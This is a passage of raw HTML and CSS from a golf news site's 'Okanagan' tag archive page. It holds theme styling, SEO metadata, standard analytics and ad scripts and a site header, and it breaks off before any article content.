.title{font-size:1.3125em;line-height:1.143;margin-bottom:24px}.search-form-popup .search-form{max-width:560px;margin:0 auto}}@media all and (min-width:783px){.admin-bar .search-form-popup{top:32px}}@media all and (min-width:50em){.site-header{border-bottom:0;padding-bottom:0}.site-header .date{display:inline-block;position:absolute;left:0;right:auto;bottom:-18px;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700}.title-container{display:block;max-width:100%;margin-bottom:1.5em}.site-title{font-size:1.75em;line-height:1.357}.tagline{display:block}.top-nav{margin-bottom:.375em}.top-nav:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.social-media-icons{line-height:0}.social-media-icons a{font-size:14px;line-height:18px;width:24px;height:24px;border:1px solid #000}.site-header .social-media-icons{display:block;margin:0;padding:0;float:right}.site-header .social-media-icons a,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#000}.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#666}.search-toggle{position:relative;border:none;padding:0;margin:0 18px 0 0}.search-toggle::-moz-focus-inner{border:0;padding:0;margin-top:-1px}.search-toggle span{display:inline-block}.search-toggle i{font-size:12px;line-height:1.5}.search-form-popup{padding-top:4.5em}.search-form-popup .title{font-size:1.75em;line-height:1.357}.search-form-popup .search-field{padding:11px 18px;border-radius:24px 0 0 24px;font-size:16px;line-height:1.5}.search-form-popup .search-submit{padding:15px 18px;border-radius:0 24px 24px 0}.search-form-popup .close{top:-54px}}@media all and (min-width:62.5em){.site-title{font-size:2.375em;line-height:1.342}.tagline{font-size:1em;line-height:1.5}.search-form-popup .title{font-size:2.375em;line-height:1.342}.search-form-popup .search-form{max-width:680px}}.layout-container{display:table;width:100%;table-layout:fixed}.main{display:table-header-group}.main .loop-container{padding:0 5.556% 1.5em}@media all and (min-width:37.5em){.main .loop-container{padding:0 2.778% 1.5em}.menu-primary-container{max-width:440px;box-shadow:-4px 0 12px 0 rgba(0,0,0,.1)}}@media all and (min-width:50em){.content-container{position:relative}.content-container:after,.content-container:before{content:"";position:absolute;top:0;bottom:0;width:1px;background:#dcdcdc}.content-container:before{left:25%;right:auto}.content-container:after{right:25%;left:auto}.layout-container{display:block;position:relative;min-height:calc(100vh - 430px)}.layout-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.main{display:block;position:relative;width:50%;float:left;padding:0 2.778% 1.5em;margin-left:25%}.main .loop-container{padding:0}.rtl .main{margin-left:0}}.toggle-navigation{position:relative;z-index:19;float:right;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 0 0 -36px;padding:8px 5px;-webkit-transition:border-color .35s;transition:border-color .35s}.toggle-navigation:hover{cursor:pointer}.toggle-navigation svg{display:block}.toggle-navigation .bottom-bar,.toggle-navigation .top-bar{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.toggle-navigation .middle-bar{-webkit-transition:opacity .35s;transition:opacity .35s}.toggle-navigation.open{border-color:#000}.toggle-navigation.open .top-bar{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.toggle-navigation.open .middle-bar{opacity:0}.toggle-navigation.open .bottom-bar{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.toggle-navigation:focus{outline:0}.menu-primary-container{position:fixed;z-index:19;top:67px;bottom:0;left:100%;width:100%;background:#000;opacity:0;visibility:hidden;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;text-align:left;-webkit-transition:opacity .35s,visibility .35s,-webkit-transform .25s;transition:opacity .35s,visibility .35s,transform .25s}.admin-bar .menu-primary-container{top:113px}.menu-primary{padding:0 5.556%;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-primary-items:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.menu-primary-items li{position:relative;border-bottom:1px solid #262626}.menu-primary-items a{display:block;font-family:"PT Sans",sans-serif;padding:15px 0;-webkit-transition:color .15s;transition:color .15s}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#dcdcdc}.menu-primary-items ul{position:fixed;top:-12px;left:100%;width:100%;list-style:none;margin:0;padding:0 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.menu-primary-items ul ul{left:200%}.menu-primary-items ul ul ul{left:300%}.menu-primary-items ul ul ul ul{left:400%}.menu-primary-items ul ul ul ul ul{left:500%}.toggle-dropdown{position:absolute;right:0;top:-1px;color:#fff;background:0 0;margin:0;padding:15px 5.556%;border:1px solid #262626;border-radius:0;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.toggle-dropdown:hover{cursor:pointer}.toggle-dropdown:focus{outline:0}.toggle-dropdown:active,.toggle-dropdown:focus,.toggle-dropdown:hover{color:#dcdcdc;background:#000}.rtl .toggle-dropdown i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .toggle-dropdown{left:auto;right:0}.dropdown-navigation{position:relative;z-index:39;opacity:0;visibility:hidden;font-family:"PT Sans",sans-serif;color:#fff;text-align:left;border-bottom:1px solid #262626;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.dropdown-navigation:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dropdown-navigation a{font-weight:700;float:left;display:block;padding:.75em 5.556%}.dropdown-navigation span{font-weight:700;float:right;padding:.75em 5.556%;color:#999}.rtl .dropdown-navigation i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-primary-items{list-style:none;margin:0;position:relative;top:-42px}@media all and (max-width:799px){.menu-primary-container.open{opacity:1;visibility:visible;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-primary-items li.current-ancestor>ul,.menu-primary-items li.current>ul{opacity:1;visibility:visible}.rtl .menu-primary-container.open{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:50em){.dropdown-navigation,.toggle-dropdown,.toggle-navigation{display:none}.menu-primary-container{position:static;max-width:none;box-shadow:none;background:0 0;opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;overflow:visible;text-align:center;border-top:2px solid #000;border-bottom:1px solid #dcdcdc}.menu-primary-container.open{-webkit-transform:none;-ms-transform:none;transform:none}.menu-primary-items{position:static}.menu-primary-items li{position:relative;display:inline-block;border-bottom:none;margin-right:-4px}.menu-primary-items a{color:#000;display:inline-block;padding:12px}.menu-primary-items a:link,.menu-primary-items a:visited{color:#000}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#666}.menu-primary-items a:active~ul,.menu-primary-items a:focus~ul,.menu-primary-items a:hover~ul{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items a:active~ul:before,.menu-primary-items a:focus~ul:before,.menu-primary-items a:hover~ul:before{width:100%}.menu-primary-items ul{position:absolute;z-index:19;top:100%;left:.75em;width:auto;min-width:100%;padding:0;background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);text-align:left;-webkit-transition:opacity .25s,visibility .25s,-webkit-transform .15s;transition:opacity .25s,visibility .25s,transform .15s}.menu-primary-items ul:hover{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items ul:hover:before{width:100%}.menu-primary-items ul:before{content:"";position:absolute;top:0;right:0;width:0;height:1px;background-image:-webkit-linear-gradient(left,#000,#dcdcdc);background-image:linear-gradient(to right,#000,#dcdcdc);-webkit-transition:width .2s;transition:width .2s}.menu-primary-items ul li{display:block;font-size:.875em;line-height:1.571;white-space:nowrap;margin-right:0}.menu-primary-items ul li li{font-size:1em}.menu-primary-items ul li:first-child a{padding-top:12px}.menu-primary-items ul li:last-child a{padding-bottom:12px}.menu-primary-items ul a{display:block;padding:6px 36px 6px 24px}.menu-primary-items ul a:active:before,.menu-primary-items ul a:focus:before,.menu-primary-items ul a:hover:before{content:"";position:absolute;left:100%;width:100%;top:0;height:100%}.menu-primary-items ul ul,.menu-primary-items ul ul ul,.menu-primary-items ul ul ul ul,.menu-primary-items ul ul ul ul ul{left:calc(100% + 12px);top:0}.rtl .menu-primary-items a:active~ul,.rtl .menu-primary-items a:focus~ul,.rtl .menu-primary-items a:hover~ul,.rtl .menu-primary-items ul:hover{-webkit-transform:translateX(12px);-ms-transform:translateX(12px);transform:translateX(12px)}.rtl .menu-primary-items ul a,.rtl .menu-primary-items ul ul a{padding:6px 36px 6px 12px}}.menu-secondary-container{display:none;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-secondary-container.moved{display:block}.menu-secondary{padding:0 5.556%}.menu-secondary .toggle-dropdown{padding:12px 5.556%}@media all and (min-width:50em){.menu-secondary-container{display:block;float:left;text-align:left}.menu-secondary{padding:0}.menu-secondary .toggle-dropdown{display:none}}.entry{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.post-header{margin:.75em 0}.post-byline{color:#666}.post-content{margin-top:.75em}.post-content>p:first-child{margin-top:0}.post-content>p:last-child{margin-bottom:0}.post-content iframe{max-width:100%}.post-content:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}@media all and (min-width:31.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:37.5em){.post-title{font-size:1.75em;line-height:1.357}}@media all and (min-width:50em){.post-title{font-size:1.125em;line-height:1.333}}@media all and (min-width:56.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:68.75em){.post-title{font-size:1.75em;line-height:1.357}}.featured-image{position:relative;line-height:0}.featured-image>a{font-size:0;-webkit-transition:opacity .25s;transition:opacity .25s}.featured-image>a:active,.featured-image>a:focus,.featured-image>a:hover{opacity:.9}.featured-image img{width:100%}.widget_ct_mission_news_post_list .style-2 .featured-image{height:0;padding-bottom:75%;overflow:hidden}.widget_ct_mission_news_post_list .style-2 .featured-image>a>img,.widget_ct_mission_news_post_list .style-2 .featured-image>img{position:absolute;left:0;height:100%;width:100%;object-fit:cover}.widget_ct_mission_news_post_list .style-2 .featured-image>a>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>img.no-object-fit{min-width:0;min-height:0;max-width:100%;max-height:100%;height:auto;width:auto;top:50%;right:50%;left:auto;-webkit-transform:translateX(50%) translateY(-50%);-ms-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}.sidebar-left .inner,.sidebar-right .inner{padding:1.5em 5.556% 0;margin:.75em 0;border-top:1px solid #dcdcdc}.sidebar-left .inner:after,.sidebar-right .inner:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.sidebar-left .widget,.sidebar-right .widget{margin-bottom:1.5em}.sidebar-left .widget-title,.sidebar-right .widget-title{font-family:"PT Sans",sans-serif;font-weight:700;color:#666}.sidebar-left{display:table-row-group}.sidebar-right{display:table-footer-group}@media all and (min-width:37.5em){.sidebar .inner{padding:1.5em 2.778% 0}.sidebar .widget{width:48%;float:right}.sidebar .widget:nth-child(odd){margin-right:4%;float:left}.sidebar-left{position:relative;padding-right:1.125em}.sidebar-left:before{content:"";position:absolute;top:0;right:-1px;bottom:0;width:1px;background:#dcdcdc}.sidebar-right{padding-left:1.125em}}@media all and (min-width:50em){.sidebar{display:block;margin:0;width:22%}.sidebar .inner{padding:0;margin:0;border:none}.sidebar .widget{width:100%;float:none;clear:both}.sidebar .widget:nth-child(odd){margin-right:0}.sidebar-left{margin-left:3%;padding-left:0;float:left}.sidebar-left:before{display:none}.sidebar-left~.main{margin-left:0}.sidebar-right{margin-right:3%;padding-right:0;float:right}.widget-area:not(.active-1):not(.active-2){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2) .widget{width:33.3%}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(odd){clear:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-1),.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-2){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n){border-right:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n+4){clear:left}}.widget-area:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget-area-site-footer.active-1 .widget{margin-bottom:.75em}.widget-area-site-footer{margin:3em 0}@media all and (min-width:37.5em){.widget-area:not(.active-1){display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid #dcdcdc;padding-bottom:18px}.widget-area:not(.active-1).widget-area-site-footer{padding-bottom:0;border-bottom:none}.widget-area:not(.active-1) .widget{width:50%;float:left;padding:0 12px}.widget-area:not(.active-1) .widget:nth-child(odd){border-right:1px solid #dcdcdc;clear:left}.archive.layout-double:not(.bbpress) .entry:first-child:not(.small),.search.layout-double:not(.bbpress) .entry:first-child:not(.small){border-bottom:none;padding-bottom:0}}@media all and (min-width:68.75em){.widget-area:not(.active-1):not(.active-2):not(.active-3){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget{width:25%;border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-1),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-2),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-3){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n){border-right:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+4){clear:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+5){clear:left}}.widget-title{margin-bottom:1.125em}.widget input,.widget select{max-width:100%}.widget_ct_mission_news_post_list ul{margin:0;list-style:none}.widget_ct_mission_news_post_list .title{display:block;font-family:"PT Serif",serif}.widget_ct_mission_news_post_list .excerpt p:first-child{margin-top:0}.widget_ct_mission_news_post_list .excerpt p:last-child{margin-bottom:0}.widget_ct_mission_news_post_list .style-1 li{margin-bottom:1.5em}.widget_ct_mission_news_post_list .style-1 .title{font-weight:700;font-style:italic;margin:6px 0}.widget_ct_mission_news_post_list .style-1 .post-byline{margin:6px 0}.widget_ct_mission_news_post_list .style-1 .featured-image{margin-bottom:12px}.widget_ct_mission_news_post_list .style-2 li{margin-bottom:.75em}.widget_ct_mission_news_post_list .style-2 .top{margin-bottom:6px}.widget_ct_mission_news_post_list .style-2 .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget_ct_mission_news_post_list .style-2 .post-byline{font-family:"PT Sans",sans-serif;font-weight:700}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt{margin-bottom:18px}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt+span{margin-bottom:18px;margin-top:-12px}.widget_ct_mission_news_post_list .style-2 .excerpt{clear:left}.widget_ct_mission_news_post_list .style-2 li .featured-image{width:30%;float:left;margin:0 12px 0 0;padding-bottom:22.5%}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:right;width:calc(70% - 13px)}.widget>ul{margin:0;list-style:none}.widget select,.widget>ul li{margin-bottom:6px}@media all and (min-width:50em) and (max-width:68.75em){.widget_ct_mission_news_post_list .style-2 .top{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.widget_ct_mission_news_post_list .style-2 .top-inner{width:100%}.widget_ct_mission_news_post_list .style-2 li .featured-image{float:none;width:100%;padding-bottom:75%;margin:0 0 6px}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:none;width:auto}}@media all and (min-width:62.5em){.widget_ct_mission_news_post_list .style-1 .title{font-size:1.3125em;line-height:1.143}}.menu-footer-container{margin-top:2.25em;font-family:"PT Sans",sans-serif}@media all and (min-width:50em){.menu-footer-container{margin:3em 0}}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;margin:0 0 1em;width:33%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{font-size:inherit;font-weight:400;-moz-opacity:1;opacity:1;text-decoration:none}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img{height:auto;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{clear:both;margin:0 0 1em;width:100%}}.screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.design-credit,img#wpstats{display:none}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}</style>
	<link rel="canonical" href="https://www.canadagolf.com/golf/okanagan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Okanagan Archives - CanadaGolf.com" />
	<meta property="og:url" content="https://www.canadagolf.com/golf/okanagan/" />
	<meta property="og:site_name" content="CanadaGolf.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.canadagolf.com/#website","url":"https://www.canadagolf.com/","name":"CanadaGolf.com","description":"The latest news and deals on golf in Canada","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canadagolf.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.canadagolf.com/golf/okanagan/#webpage","url":"https://www.canadagolf.com/golf/okanagan/","name":"Okanagan Archives - CanadaGolf.com","isPartOf":{"@id":"https://www.canadagolf.com/#website"},"breadcrumb":{"@id":"https://www.canadagolf.com/golf/okanagan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canadagolf.com/golf/okanagan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canadagolf.com/golf/okanagan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canadagolf.com/"},{"@type":"ListItem","position":2,"name":"Okanagan"}]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//v0.wordpress.com' />

<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Feed" href="https://www.canadagolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Comments Feed" href="https://www.canadagolf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Okanagan Tag Feed" href="https://www.canadagolf.com/golf/okanagan/feed/" />

	







<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.canadagolf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.canadagolf.com/wp-json/wp/v2/tags/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canadagolf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.canadagolf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-41427764-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41427764-1');
</script>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2373418890553460" crossorigin="anonymous"></script>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="mission-news" class="archive tag tag-okanagan tag-65 layout-double">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-content" href="#main">Press &quot;Enter&quot; to skip to content</a>
<div id="overflow-container" class="overflow-container">
	<div id="max-width" class="max-width">
							<header class="site-header" id="site-header" role="banner">
				<div class="top-nav">
					<button id="search-toggle" class="search-toggle"><i class="fas fa-search"></i><span>Search</span></button>
<div id="search-form-popup" class="search-form-popup">
	<div class="inner">
		<div class="title">Search CanadaGolf.com</div>
		<div class='search-form-container'>
    <form role="search" method="get" class="search-form" action="https://www.canadagolf.com">
        <input id="search-field" type="search" class="search-field" value="" name="s"
               title="Search" placeholder=" Search for..." />
        <input type="submit" class="search-submit" value='Search'/>
    </form>
</div>		<a id="close-search" class="close" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-17.000000, -12.000000)" fill="#000000"><g transform="translate(17.000000, 12.000000)"><rect transform="translate(10.000000, 10.000000) rotate(45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/><rect transform="translate(10.000000, 10.000000) rotate(-45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/></g></g></g></svg></a>
	</div>
</div>
					<div id="menu-secondary-container" class="menu-secondary-container">
						<div id="menu-secondary" class="menu-container menu-secondary" role="navigation">
	</div>
					</div>
									</div>
				<div id="title-container" class="title-container"><div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div><p class="date">January 28, 2026</p><p class="tagline">The latest news and deals on golf in Canada</p>				</div>
